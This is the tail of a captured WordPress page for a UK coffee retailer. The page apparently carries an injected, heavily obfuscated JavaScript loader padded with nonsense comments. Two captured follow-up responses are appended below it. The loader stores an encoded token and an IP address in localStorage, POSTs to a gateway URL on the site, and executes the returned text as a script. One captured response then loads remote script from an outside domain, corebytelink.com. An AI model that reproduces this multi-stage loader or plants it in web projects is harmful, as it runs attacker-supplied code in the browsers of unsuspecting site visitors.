proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"CFDGaGfUR5GebdGNFlBpuGlqMXRXN3hZQkMwdzJqbUVYT1lxeWJNWm4ramxhWVkxMkN1a2dLZ1c3cXc9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.118.218.139"},"expires":1769299675};localStorage.setItem('miniapplicationtion_fasttypescriptless49a520df5907759bc9c4f8d0cca3b991',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/themes/betheme/js/plugins.js?ver=14.7" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/themes/betheme/js/menu.js?ver=14.7" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=14.7" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=14.7" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/themes/betheme/js/parallax/translate3d.js?ver=14.7" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/themes/betheme/js/scripts.js?ver=14.7" id="jquery-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.threekingscoffee.co.uk/?qxiqin=56x5
body_size: 320
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769310047,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.threekingscoffee.co.uk/?qxiqin=56x5
body_size: 597
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.threekingscoffee.co.uk/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","uXhew1Q1f5GUPcVj4YPqQjZic2pkZ2gyeFNVeUZDSlJ1MFN1OEtGNUVpVUpaQ2lOV0pocGIxMHF3QjQ9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();